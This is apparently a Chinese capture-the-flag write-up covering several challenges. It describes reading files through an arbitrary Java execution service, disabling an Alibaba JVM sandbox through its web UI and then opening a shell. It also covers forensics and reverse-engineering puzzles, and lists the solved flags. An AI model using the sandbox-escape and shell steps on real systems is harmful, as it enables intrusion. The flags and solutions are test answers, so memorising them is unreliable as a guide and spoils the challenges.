
OnlineRunner
可以执行任意的java代码 可以使用如下payload遍历和读取文件
1 | java.lang.String directoryPath = "/home/ctf/sandbox"; |
读取到agent.jar
这个是一个alibaba.jvm sandbox 这个东西 网上文档里面 可以使用webui去关闭
先读取webui的端口 然后用代码去访问关闭


弹shell
Misc:
ezflag
打开流量包,发现直接传输了一个zip压缩包

直接把原始的Hex复制到cyberchef中,然后选择 From Hex 然后下载转换后的压缩包即可,转换后发现多了一位数据,删除最后一个0即可正常解压,压缩包解压后可以得到一个flag.zip,010查看发现是一张png图片,改后缀为png即可得到flag

flag{140c7366-c217-4039-af6a-d36c4591a4c8}
PvZ

提示md5(花费阳光)是解压密码,写个脚本生成1-10000的md5值然后写入txt文件作为字典爆破
1 | import hashlib |
爆破得到解压密码

解压后是一个倾斜的二维码和一个小块,可以观察到左下角有些黑色块,那么左下角应该不是定位块,所以需要旋转后把小块拼进去,其他三块补上定位块


修复后扫码得到密文


D’`qK![**YG{VDTveRc10qpnJ+*****)G!**~**f1{d@-}v<)9xqYonsrqj0hPlkdcb(**`**Hd**]**#a**`*A@VzZY;Qu8NMqKPONGkK-,BGF?cCBA@">76Z:321U54-21***Non,+*****#G’&%$d"y?w_uzsr8vunVrk1ongOe+ihgfeG**]**#**[**ZYW*\UZSwWVUNrRQ3IHGLEiCBAFE>=aA:9>765:981Uvu-2+O/.nm+$Hi’~}|B"!~}|u]s9qYonsrqj0hmlkjc)gIedcb[!YX]\UZSwWVUN6LpP2HMFEDhHG@dDCBA:^!~<;:921U/u3,+*Non&%*)('&}C{cy?}|{zs[q7unVl2ponmleMib(fHG]b[Z~k
这个时候回头去看图片的名字:M41b0lg3.png
把M41b0lg3转换为malbolge,上网一搜发现是一种编程语言,直接在线网站运行即可得到flag

flag{5108a32f-1c7f-4a40-a4fa-fd8982e6eb49}
Reverse:
babyre
frida hook check函数把参数打印出来
1 | // 替换成你要钩住的共享库的名称 |
z3直接出
1 | from z3 import * |
challenge
没有符号表的游戏题
先打两把先,打了困难居然不给flag,但是退出的时候发现有东西

感觉应该把东西写在退出里面了
直接对exit函数进行索引找关键函数

刚好对应的是读入esc键然后执行sub_140014EB5();然后退出

找到个很明显的字符串混淆,防止被找出来

然后解析一下

很清晰了,在你的注册表里读flag,然后对.data文件进行解密成为一个ps1,执行后删除
先把flag写注册表里,然后创个game.ps1文件,设置权限不可执行不可读,只能写入,这样运行在删除前就会报错,留下一个game.tmp

一眼混淆,用powerdecode去混淆
1 | Layer 4 - Plainscript |
rc4+简单乘加
1 | pw=[38304, 8928, 43673, 25957 , 67260, 47152, 16656, 62832 , 19480 , 66690, 40432, 15072 , 63427 , 28558 , 54606, 47712 , 18240 , 68187 , 18256, 63954 , 48384, 14784, 60690 , 21724 , 53238 , 64176 , 9888 , 54859 , 23050 , 58368 , 46032 , 15648 , 64260 , 17899 , 52782 , 51968 , 12336 , 69377 , 27844 , 43206 , 63616] |
eazyre
01爆破
1 | fk = [-9999] * 16 |
